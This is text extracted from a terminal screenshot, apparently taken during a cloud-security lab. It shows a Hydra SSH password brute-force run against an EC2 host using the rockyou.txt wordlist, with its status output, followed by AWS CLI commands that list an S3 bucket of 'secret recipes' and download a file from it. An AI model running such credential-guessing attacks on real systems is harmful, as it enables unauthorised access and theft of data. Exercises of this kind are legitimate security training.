 WebDev — ubuntu@ip-10-192-11-208: ~ — -zsh — 168×31
~/projects/WebDev — ubuntu@ip-10-192-11-208: ~ — -zsh
~/kbb/repos/kbb-asp-avail-acceleration — -zsh
...
~/kbb/repos/wpcomvip/cox-automotive-kbb — -zsh
+
[STATUS] 252.33 tries/min, 757 tries in 00:03h, 14343661 to do in 947:25h, 16 active
[STATUS] 244.86 tries/min, 1714 tries in 00:07h, 14342704 to do in 976:16h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-208:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-219-218-174.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-25 03:39:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-219-218-174.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342704 to do in 982:35h, 16 active
client_loop: send disconnect: Broken pipe
[phucnt33@LPP00192074C WebDev % aws s3 ls  s3://cand-c3-secret-recipes-580754497650
2023-09-24 15:33:10       1540 secret_recipe.txt
[phucnt33@LPP00192074C WebDev % aws s3 cp  s3://cand-c3-secret-recipes-580754497650/secret_recipe.txt
Note: AWS CLI version 2, the latest major version of the AWS CLI, is now stable and recommended for general use. For more information, see the AWS CLI version 2 install
ation instructions at: https://docs.aws.amazon.com/cli/latest/userguide/install-cliv2.html
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
  aws help
  aws <command> help
  aws <command> <subcommand> help
aws: error: the following arguments are required: paths
[phucnt33@LPP00192074C WebDev % aws s3 cp  s3://cand-c3-secret-recipes-580754497650/secret_recipe.txt .
download: s3://cand-c3-secret-recipes-580754497650/secret_recipe.txt to ./secret_recipe.txt
phucnt33@LPP00192074C WebDev %